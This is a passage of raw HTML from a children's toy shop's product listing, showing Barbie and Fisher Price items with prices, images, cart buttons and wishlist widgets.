	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2691" data-product_sku="MTBBFXT13" aria-label="Add to cart: &ldquo;Mattel - Barbie Dreamtopia Princess Doll Assortment&rdquo;" rel="nofollow" data-success_message="&ldquo;Mattel - Barbie Dreamtopia Princess Doll Assortment&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2691" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2691" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2691 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2691"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2691,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2691&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2691"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2850 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-winter-sport-snowboarder-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Winter Sport Snowboarder Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBHCN30BarbieKidsMug2.jpg" title="MTBBHCN30BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCN30BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-winter-sport-snowboarder-doll/">
			<span class="name">
    			Barbie Winter Sport Snowboarder Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2850" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2850" data-product_sku="MTBBHCN30" aria-label="Add to cart: &ldquo;Barbie Winter Sport Snowboarder Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Winter Sport Snowboarder Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2850" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2850" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2850 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2850"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2850,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2850&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2850"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2826 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-made-to-move-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Made to Move Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGXF04BarbieKidsMug2.jpg" title="MTBBGXF04BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-made-to-move-doll/">
			<span class="name">
    			Barbie Made to Move Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.89</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2826" data-product_sku="MTBBGXF04" aria-label="Add to cart: &ldquo;Barbie Made to Move Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Made to Move Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2826" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2826" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2826 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2826"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2826,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2826&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2826"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2815 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cutie Reveal Panda" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<span class="name">
    			Barbie Cutie Reveal Panda			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2815" data-product_sku="MTBBHHG22" aria-label="Add to cart: &ldquo;Barbie Cutie Reveal Panda&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cutie Reveal Panda&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2815" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2815" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2815 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2815&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2815"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2779 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll with Pink Fur Jacket" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGRN28BarbieKidsMug2.jpg" title="MTBBGRN28BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<span class="name">
    			Barbie Doll with Pink Fur Jacket			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2779" data-product_sku="MTBBGRN28" aria-label="Add to cart: &ldquo;Barbie Doll with Pink Fur Jacket&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll with Pink Fur Jacket&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2779" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2779" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2779 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2779,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2779&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2779"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2768 status-publish first instock product_cat-0-to-3-months-new-born-2 product_cat-4-to-6-months-new-born-2 product_cat-7-to-9-months-new-born-2 product_cat-10-to-12-months-new-born-2 product_cat-boys product_cat-girls product_cat-new-born product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/fisher-price-shooting-vibrations-tummy/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fisher Price - Shooting Vibrations Tummy" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_2_kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" title="Shooting_Vibrations_Tummy_-_MTAFPDR52_kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/fisher-price-shooting-vibrations-tummy/">
			<span class="name">
    			Fisher Price &#8211; Shooting Vibrations Tummy			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/fisher-price/">Fisher Price</a></span><div class="links"><a href="?add-to-cart=2768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2768" data-product_sku="MTAFPDR52" aria-label="Add to cart: &ldquo;Fisher Price - Shooting Vibrations Tummy&rdquo;" rel="nofollow" data-success_message="&ldquo;Fisher Price - Shooting Vibrations Tummy&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2768" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2768" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2768 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2768"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2768,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2768&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2768"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2835 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-smoothie-bar-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Smoothie Bar Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN75BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-smoothie-bar-playset/">
			<span class="name">
    			Barbie Smoothie Bar Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2835" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2835" data-product_sku="MTBBGRN75" aria-label="Add to cart: &ldquo;Barbie Smoothie Bar Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Smoothie Bar Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2835" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2835" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2835 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2835"
